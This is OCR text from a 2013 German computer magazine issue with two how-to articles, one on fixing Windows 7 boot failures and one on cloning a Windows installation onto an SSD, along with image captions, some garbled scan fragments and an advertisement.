**Startprotokoll:** Das Protokoll über den Systemstart speichert Windows unter der Bezeichnung "Ntbtlog.txt" im Verzeichnis "C:\Windows" (Bild J)



Windows-Version herausfinden: Die Zahl neben "IMAGE INDEX" zeigt Ihnen an, in welchem Ordner des Archivs "install.wim" die Systemdateien für Ihre Windows-Version gespeichert sind – hier Windows 7 Home Premium (Bild G)

dows alle Systemdateien Ihrer alten Windows-Installation durch die Originaldateien, übernimmt aber alle Dateien und Programme.

Wichtig: Um eine Reparaturinstallation durchführen zu können, muss Windows laufen, denn nur so erhalten Sie nach dem Neustart die Möglichkeit des Upgrades. Wenn Sie von der Setup-DVD booten, dann ist diese Option deaktiviert – es ist nur eine komplette Neuinstallation möglich.

Legen Sie bei dem PC, den Sie reparieren wollen, die Setup-DVD ein. Starten Sie den Windows-Explorer und navigieren Sie zu Ihrem DVD-Laufwerk. Klicken Sie dort im Hauptverzeichnis doppelt auf die Datei "Setup.exe". Ein Dialogfenster erscheint (Bild H).

Starten Sie das Setup von Windows mit einem Klick auf "Jetzt installieren". Das Setup

startet. Im ersten Dialog wählen Sie "Verbindung mit dem Internet herstellen…". Das Setup lädt daraufhin alle Updates für die Installation herunter. Folgen Sie jetzt dem Assistenten bis zum Dialog "Wählen Sie eine Installationsart aus". Hier wählen Sie für die Reparatur "Upgrade" aus (Bild I).

Das Setup wird fortgesetzt. Folgen Sie dem Assistenten bis zum Ende. Nach Abschluss der Reparaturinstallation führen Sie Windows Update aus, damit das System auf den neuesten Stand gebracht wird.

# **Erweiterte Startoptionen**

Im dritten Abschnitt wird davon ausgegangen, dass Windows zwar startet, aber während des Bootens an einer bestimmten Stelle abbricht.

In diesem Fall haben Sie keine Möglichkeit, die in den vorhergehenden Abschnitten beschriebenen Techniken für die Reparatur durchzuführen. Hier sollten Sie auf die Werkzeuge der erweiterten Startoptionen zurückgreifen.

#### **Fehler 8: Bluescreen beim Systemstart**

#### **Endet der Start in einem Bluescreen, erstellen Sie ein Startprotokoll.**

Dieses Symptom weist auf einen fehlerhaften Treiber hin. Welcher Treiber die Ursache für das Problem ist, können Sie mit einem Startprotokoll herausfinden.

Schalten Sie Ihren PC ein und rufen Sie mit der Taste [F8] die erweiterten Startoptionen auf. Markieren Sie mit den Pfeiltasten die Option "Startprotokollierung aktivieren" und drücken Sie die Eingabetaste. Windows protokolliert daraufhin alle Treiber, die geladen werden, in der Datei "Ntbtlog.txt". Diese wird im Verzeichnis "C:\Windows" gespeichert (Bild J).

Nachdem Windows den Boot-Vorgang protokolliert hat, werten Sie das Protokoll aus. Starten Sie dazu den PC im abgesicherten Modus. Windows lädt bei diesem Start nur die wichtigsten Treiber, dadurch lässt sich das System meist auch dann noch starten, wenn defekte Treiber einen erfolgreichen Systemstart unmöglich machen.

Rufen Sie wieder die erweiterten Startoptionen mit der Taste [F8] auf. Wählen Sie mit den Pfeiltasten die Option "Abgesicherter Modus" und bestätigen Sie mit der Eingabetaste. Windows startet jetzt vollständig. Auf dem Desktop öffnen Sie den Windows-Explorer mit [Windows E]. Tippen Sie in die Adresszeile **%sys temroot%** ein und bestätigen Sie mit der Eingabetaste. Der Windows-Explorer zeigt daraufhin das Verzeichnis "C:\Windows" an.

Scrollen Sie nach unten und suchen Sie die Datei "Ntbtlog.txt". Öffnen Sie die Datei mit einem Doppelklick. In der Regel können Sie davon ausgehen, dass die letzte Treiberdatei im Protokoll die Ursache für den Fehler ist.

pre Version von Windows und behält Dateien Finstellung

werusstreet sus eine neuere verson von windows und denat Dateier, einstehunge<br>und Programme bei. Die Upgradeoption ist nur verfügbar, wenn eine vorhandene<br>Windows-Version ausgeführt wird. Wir empfehlen, eine Sicherung Ihre

Benutzerdefiniert (erweitert)<br>Installiert eine neue Windows-Kopie. Bei Verwendung dieser Option werden Dateier<br>Einstellungen und Partitionen enicht beibehalten. Die Option, Änderungen an<br>Datenträgen und Partitionen verzune



**Reparaturinstallation:** Irreparable Systemfehler beheben Sie, wenn Sie das Setup im laufenden Betrieb starten und Windows über das alte System drüberinstallieren (Bild H)

Meist weisen bereits der Pfad und der Dateiname der Treiberdatei darauf hin, um welches Gerät beziehungsweise um welchen Treiber es sich dabei handelt. Eine Internetsuche nach dem Pfad und dem Dateinamen des fehlerhaften Geräts hilft beim Identifizieren des Treibers häufig weiter.

#### **Fehler 9: PC bootet in Endlosschleife**

**Sich ständig wiederholende Neustarts von Windows bekommen Sie in den Griff, wenn Sie ältere Systemeinstellungen aktivieren.**

Die Installation von systemnaher Software – etwa Antivirenprogrammen – oder von Trei-

#### **So geht's: Systemdateien extrahieren mit 7-Zip**

**Die Systemdateien von Windows lassen sich nur ziemlich umständlich aus der Datei "install.wim" herausholen. Der Packer 7-Zip 9.20 kann Dateien aus WIM-Dateien extrahieren (kostenlos, www.7-zip. org und auf ).**



1 **Windows-Versionen** Jeder dieser durchnummerierten Ordner enthält eine Edition von Windows 7.

#### 2 **XML-Datei**

In dieser XML-Datei steht, in welchem Ordner sich die gewünschte Windows-Edition befindet.

#### 3 **Entpacken**

Klicken Sie hier, um eine Datei oder einen Ordner aus der WIM-Datei auf die Festplatte zu extrahieren.

4 **Hinzufügen**

Klicken Sie hier, wenn Sie dem WIM-Archiv neue Dateien hinzufügen wollen.

bern kann den erfolgreichen Start von Windows verhindern. Windows 7 bietet für diesen Fall in den erweiterten Startoptionen die Auswahl "Letzte als funktionierend bekannte Konfiguration (erweitert)". Dabei handelt es sich um eine Einstellung, bei der Windows die letzten ordnungsgemäss funktionierenden Systemeinstellungen verwendet.

die Option "Upgrade" aus, andernfalls führen Sie eine Neuinstallation durch (Bild I)

Upgrade

diciert and einer

**Renutzerdefiniert (erweitert)** 

Wenn etwa ein defekter Treiber oder ein fehlerhafter Eintrag in der Registry den Start von Windows verhindert, bootet diese Einstellung Windows mit der letzten in der Registry hinterlegten Konfiguration, bei der Windows problemlos gestartet ist. Diese Einstellung wirkt sich nur auf die aktuelle Windows-Konfiguration aus. Persönliche Daten rührt sie nicht an. Verloren gehen hingegen die seit dem letzten erfolgreichen Windows-Start vorgenommenen Änderungen am System – zum Beispiel Registry-Einstellungen.

Rufen Sie die erweiterten Startoptionen auf. Drücken Sie dazu nach dem Einschalten des PCs so lange die Taste [F8], bis das Auswahlmenü "Erweiterte Startoptionen" erscheint. Markieren Sie mit den Pfeiltasten "Letzte als funktionierend bekannte Konfiguration (erweitert)" und bestätigen Sie mit der Eingabetaste. Windows startet daraufhin mit der Konfiguration, die das letzte Mal problemlos funktionierte. Nun können Sie etwa einen defekten Treiber ersetzen oder das Programm entfernen, das den Start von Windows verhindert hat. ■

*Oliver Ehm*

#### **Weitere Infos**

▪ Lesen Sie in der kommenden Ausgabe, wie Sie den Reparaturdatenträger verwenden, wenn das System gar nicht mehr hochfahren will.

# **Windows auf SSD umziehen**

Mit wenigen Handgriffen ziehen Sie eine bestehende, grosse Windows-Installation von der Festplatte auf eine kleine, schnelle SSD um.

E<sub>s</sub> ist kein Geheimnis mehr, dass SSDs we-<br> **Example:** Schneller sind als mechanische sentlich schneller sind als mechanische Festplatten. Eine SSD ist das beste Upgrade, das Sie Ihrem PC spendieren können. Das liegt vor allem an der schnellen Zugriffszeit (Bild A). Es bietet sich also an, Windows auf einer SSD laufen zu lassen. Das Problem: Normalerweise ist die Systempartition grösser als die SSD (Bild B).

Statt einer beschwerlichen Neuinstallation verkleinern Sie eine bestehende Windows-Installation und ziehen sie dann auf die SSD um.

# **Vorbereitungen**

Bevor Sie sich an die eigentliche Arbeit begeben, sind einige Vorarbeiten nötig.

#### **Das brauchen Sie**

Um Windows auf eine SSD umzuziehen, brauchen Sie zunächst einmal eine SSD. Diese soll-



**Die Ausgangslage:** Sie wollen eine Systempartition, die 212 GByte gross ist (Laufwerk "C:"), auf eine SSD umziehen, die 111 GByte Platz hat (Laufwerk "E:") (Bild B)

te mindestens 120 GByte gross sein, besser noch 256 GByte. 64 GByte würden nur für das nackte Betriebssystem und eine Handvoll Programme ausreichen. Zudem sollte die SSD wie auch Ihr Mainboard SATA III unterstützen. Auskunft geben Hardware-Diagnose-Tools

wie Speccy 1.21 (kostenlos, www.piriform.com/speccy).

auf DVD

Ausserdem benötigen Sie ein Backup-Programm, um Ihre Programme und persönlichen Dateien zu sichern. Als Speicherort für das Backup bietet sich ein externes Laufwerk oder eine zweite Festplatte an oder – falls vorhanden – ein NAS.

Schliesslich brauchen Sie noch Easeus Todo Backup Free 5.8 (kostenlos, www. todo-backup.com/products/

home/download.htm und auf (0). Es kopiert die Systempartition auf die SSD.

#### **Platzbedarf berechnen**

Zunächst machen Sie sich ein Bild davon, wie gross die Systempartition ist. Dazu klicken Sie

sie im Windows-Explorer mit der rechten Maustaste an und wählen "Eigenschaften".

Bei der SSD ist Folgendes zu beachten: Wenn eine SSD 128'000'000'000 Byte Speicherkapazität hat, dann teilen die Hersteller einfach dreimal durch 1'000, um auf 128 GByte zu kommen. Das ist nicht korrekt. Um 128'000'000'000 Byte in GByte umzurechnen, muss man dreimal durch 1'024 teilen. Am Ende hat die SSD nach korrekter Umrechnung nur 119 GByte.

Dazu kommt, dass auf einer SSD etwa zehn Prozent frei bleiben sollten. Diesen nutzen interne Funktionen wie Provisioning, Garbage Collection und TRIM. Das nimmt Ihnen bei einer 128-GByte-SSD nochmals 12 GByte, bleiben also noch 107 GByte übrig.

Ausserdem benötigt auch Windows freien Platz, um vernünftig zu arbeiten, und viel-

## **So geht's: Easeus Todo Backup Free 5.8**

Das Programm Easeus Todo Backup Free 5.8 kopiert Partitionen. Wenn das Ziel eine SSD ist, sorgt es für eine korrekte **Ausrichtung der Sektoren (kostenlos, www.todo-backup.com/products/home/download.htm und auf ). 1** Clone Quelle EaseUS<sup>®</sup> Todo Backu

 $res 5.8$ Hier markieren Sie die Partition, die Sie kopieren wollen. Partition Klon wa 1 2 **Ziel Lage** Die Vorschau zeigt, wie die Datenträger nach dem Klonen aussehen würden.  $111.70$ 3 **Optionen** 2 Aktivieren Sie "SSD Optimierung", um ein korrektes Alignment zu erhalten. 4 **Nächste** Ein Klick bringt Sie zu einer Zusammenfassung der geplan-Seider fuer Seider Klon E El SSD Optimierung 4ten Aktion. 3 **Letztenni** III

#### **22 Online PC 7/2013**

leicht wollen Sie noch Programme nachinstallieren. Dafür sollten 10 GByte genügen. In diesem Fall müssen Sie die Systempartition also auf 97 GByte abspecken, damit Windows optimal auf einer 128-GByte-SSD läuft. Bei einer 256-GByte-SSD wären es 204 GByte und bei einer 64 GByte-SSD gerade mal 43 GByte.

# **Windows verkleinern**

Zunächst verkleinern Sie die Systempartition, sodass sie auf die SSD passt.

Damit Sie keine überflüssigen Dateien mit umziehen, führen Sie als Erstes eine Datenträgerbereinigung durch.

#### **Müll wegwerfen**

Die Datenträgerbereinigung finden Sie in Windows 7 unter "Start, Alle Programme, Zubehör, Systemprogramme". Wählen Sie bei "Laufwerkauswahl" die Systempartition aus. Anschliessend klicken Sie auf "Systemdateien bereinigen". Nun wählen Sie alle überflüssigen Bereiche aus. Dazu gehören etwa "Temporäre Internetdateien", "Papierkorb", "Service Pack-Sicherungsdateien", und "Temporäre Dateien" (Bild C). Hier kommen gut und gern einige Gigabyte zusammen.

SLANGMEIER



**Zugriffszeit:** Während eine Festplatte rund 5 Sekunden benötigt, greift eine SSD bereits nach einer Zehntelsekunde auf die Daten zu (Bild A)

#### **Daten sichern**

Im nächsten Schritt machen Sie eine Sicherungskopie Ihrer Festplatte. Verwenden Sie dazu ein Backup-Programm Ihrer Wahl und erstellen Sie ein Image der kompletten Festplatte. Als Speicherort für das Image empfiehlt sich eine externe Festplatte.

Für ein Backup lassen sich auch Windows-Bordmittel verwenden. Dazu rufen Sie die Systemsteuerung auf und klicken auf "System und Sicherheit" und danach auf "Sichern und Wiederherstellen". Dort wiederum klicken Sie auf "Sicherung einrichten" und wählen den Speicherort für das Backup aus. Danach legen Sie fest, welche Daten gesichert werden sollen.

Im Fenster "Sichern und Wiederherstellen" lässt sich auch ein Systemreparaturdatenträger erstellen. Dies ist empfehlenswert, denn damit reparieren Sie Ihr System, falls beim Umzug etwas schiefgeht.

Nun löschen Sie alle Filme, Bilder, Fotos, Musik und Dokumente. Löschen Sie nicht die Order, sondern nur deren Inhalt. Die gelöschten Dateien stellen Sie später aus dem Backup wieder

her. Weitere grosse Brocken finden Sie mit Hilfe des Tools Windirstat 1.1.2 (kostenlos, http:// windirstat.info und auf  $\odot$  ) (Bild D).

#### **Programme deinstallieren**

An dieser Stelle lohnt sich ein Blick auf die verbleibende Grösse. Wenn die Zielgrösse noch

# Flexibel. **aBusiness a**



«aBusiness ist die flexibelste und erweiterbarste Business-Software des Universums. Und für die Anwender ist es die am einfachsten zu bedienende Software im Unternehmens-Alltag.»

Offerten 24 Marc Stieger, Kunde & Geschäftsführer Offerten 24

**Info:** Tel. 044 861 15 70 www.abusiness.net/info

nicht erreicht ist, dann deinstallieren Sie Programme, die Sie selten verwenden. Sie müssen sie später neu installieren.

#### **Hibernation ausschalten**

In der Datei "hiberfil.sys" speichert Windows Treiber, Dienste und andere wichtige Dateien. Das beschleunigt den Boot-Vorgang. Die Grösse der Datei entspricht standardmässig 75 Prozent des eingebauten RAMs – bei 8 GByte RAM sind das immerhin 6 GByte. Da der Platz auf einer SSD rar ist, schalten Sie diese Funktion aus. Dazu öffnen Sie die Eingabeaufforderung und geben **powercfg•- H•off** ein. Bei Windows 8 lautet der Befehl **powercfg•/H•off**.

#### **Defragmentieren**

Windows defragmentiert auto-

matisch im Hintergrund und macht seine Sache gut. Um auf der sicheren Seite zu sein, sehen Sie nach: Rufen Sie im Windows-Explorer das Kontextmenü der Systempartition auf und klicken Sie auf "Eigenschaften". Wechseln Sie in den Reiter "Tools" und klicken Sie auf "Jetzt defragmentieren…". Falls hinter der Systempartition etwas anderes steht als  $n0\%$ fragmentiert", klicken Sie auf "Datenträger defragmentieren" (Bild E).

# **Windows umziehen**

Nun sind alle Vorarbeiten erledigt. Jetzt kommt der eigentliche Umzug.



**Windirstat 1.1.2:** Das Tool veranschaulicht, welche Dateien viel Platz auf der Festplatte beanspruchen. Wenn Sie mit dem Mauszeiger über ein farbiges Rechteck fahren, erscheint unten der Dateiname (Bild D)

#### **SSD initialisieren**

Nach dem Einbau müssen Sie die SSD zunächst initialisieren. Dazu rufen Sie die Systemsteuerung auf und wählen "System und Sicherheit". Dann klicken Sie auf "Verwaltung<sup>"</sup> und dort wiederum auf "Computerverwaltung". Hier starten Sie die "Datenträgerverwaltung". Windows erkennt, dass ein Datenträger nicht initialisiert ist, und blendet ein entsprechendes Fenster ein.

Wählen Sie als Partitionsschema "MBR" und bestätigen Sie diese Auswahl mit "OK". Es ist nicht nötig, die SSD zu formatieren oder eine Partition anzulegen. Nun ist alles bereit für den Umzug.

#### **Windows klonen**

Den Umzug erledigt das Programm Easeus Todo Backup Free 5.8. Wundern Sie sich nicht über die ungewöhnlichen Begriffe, das Tool ist einfach schlecht übersetzt. So wird etwa aus "Recovery" "Erholung" und aus "source disk" die "Urdiskette".

Klicken Sie auf der Startseite auf "Klon". Der Umzug unterscheidet sich etwas, je nachdem, ob sich auf der Festplatte eine oder mehrere Partitionen befinden.

Wenn sich auf der Festplatte, die Sie migrieren wollen, nur eine Partition befindet, dann wählen Sie "Diskette Klon". Wählen Sie die Festplatte als "Clone Quelle" und Ihre SSD als "Ziel Lage" aus. Setzen Sie ein Häkchen vor

der Option "SSD Optimierung". Dies sorgt für ein korrektes Alignment der Sektoren auf der SSD. Nach einem Klick auf "Nächste" erhalten Sie nochmals eine Zusammenfassung der geplanten Aktion. Ein Klick auf "Exekution" startet den Umzug.

Wenn sich neben der Systempartition noch andere Partitionen auf der Festplatte befinden, wählen Sie "Partition Klon". Dann klonen Sie zunächst die 100-MByte-Partition, die sich am Beginn der Festplatte befindet. Sie ist wichtig, damit Windows von der SSD bootet. Aktivieren Sie die Option "SSD Optimierung". Klicks auf "Nächste" und "Exekution" führen das Klonen durch. Danach wiederholen Sie den Vorgang

#### **So geht's: Umziehen mit Dual-Boot**

**Wenn Sie mehr als ein Betriebssystem auf Ihrer Festplatte installiert haben, dann müssen Sie nach dem Umzug den Boot-Manager wiederherstellen.**

Sind beim Umzug noch andere Betriebssysteme auf der Festplatte – etwa Linux oder eine weitere Windows-Version –, dann gibt es oft Probleme mit dem Boot-Manager.

Wenn der PC nach dem Umzug nicht von der SSD bootet, dann booten Sie vom Systemreparaturdatenträger. So erstellen Sie ihn: Rufen Sie die Systemsteuerung auf und klicken Sie auf "System und Sicherheit" und danach auf "Sichern und Wiederherstellen". Legen Sie einen Rohling ins Laufwerk ein und klicken Sie auf "Systemreparaturdatenträger erstellen". Legen Sie unmittelbar nach dem Einschalten des PCs die Scheibe in das optische Laufwerk ein, um vom Systemreparaturdatenträger zu starten. Rufen Sie das Boot-Menü des BIOS auf. Nach dem Booten wählen Sie die Einstellung "Systemstartreparatur" aus (Bild F). Das Programm repariert den Bootloader und führt dabei mehrere Neustarts durch.



**Systemstartreparatur:** Diese Funktion des Systemreparaturdatenträgers stellt den Boot-Manager wieder her (Bild F)



**Datenträgerbereinigung:** Vor dem Umzug auf die SSD werfen Sie überflüssigen Ballast über Bord (Bild C)

mit der Systempartition. Aktivieren Sie auch hier "SSD Optimierung". In dem Fenster, das die Zusammenfassung zeigt, aktivieren Sie zudem "Als aktive Partition einstellen". "Exekution" startet den Umzug, der eine Weile dauern kann.

Was Sie bei einem Dual- oder Multi-Boot-System beachten müssen, lesen Sie im Kasten "So geht's: Umziehen mit Dual-Boot" auf Seite 24.

#### **Boot-Manager checken**

Manchmal gerät beim Umzug der Bootloader durcheinander. Mit Easy BCD 2.2 lässt sich das überprüfen (kostenlos, http://neosmart. net/EasyBCD und auf <sup>o</sup>). Unter "Momentane Einstellungen" finden Sie die aktuellen Einträge des Bootloaders. Falls die SSD dort nicht auftaucht, klicken Sie auf "Neuen Eintrag zufügen" und tragen die SSD als Laufwerk ein. Dann wählen Sie "Start-Menü bearbeiten" und machen das Windows auf der SSD zum Standard-Betriebssystem.

#### **Windows von SSD booten**

Booten Sie Windows nun von der SSD. Dazu stellen Sie entweder im BIOS die Boot-Reihenfolge um oder Sie rufen während des Starts das Boot-Menü auf: Drücken Sie beim Hochfahren des PCs die Taste [F12]. Bei manchen Mainboards sind es stattdessen die Tasten [F8], [F11] oder [F10].

#### **Festplatte löschen**

